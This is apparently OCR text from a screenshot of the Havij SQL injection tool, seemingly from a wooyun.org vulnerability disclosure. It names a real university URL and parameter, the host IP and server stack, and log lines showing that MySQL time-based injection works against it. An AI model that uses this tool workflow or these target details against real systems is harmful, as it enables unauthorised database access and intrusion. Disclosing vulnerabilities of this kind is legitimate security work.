 Havij
Target: http://luhe.gdrtvu.edu.cn/file_post/display/topic.php?TopicCode=12
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Sett
Get Stop Save
Target: http://luhe.gdrtvu.edu.cn/file_post/display/topic.php?TopicCode=12
Host IP: 210.38.43.18
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
Powered-by: PHP/4.3.8
DB Server: MySQL time based
Resp. Time(avg): 601 ms
Status: I'm IDLE Log Clear Log
Bypassing illegal union failed! Turning off this feature
Changing inejction syntax
Retrying to find current data base
I think i was wrong about injection type trying String type!
MsSQL error based injection method cant be used!
MsSQL time based injection method can't be used
MySQL time based injection method can be used (2147ms delay)
www.wooyun.org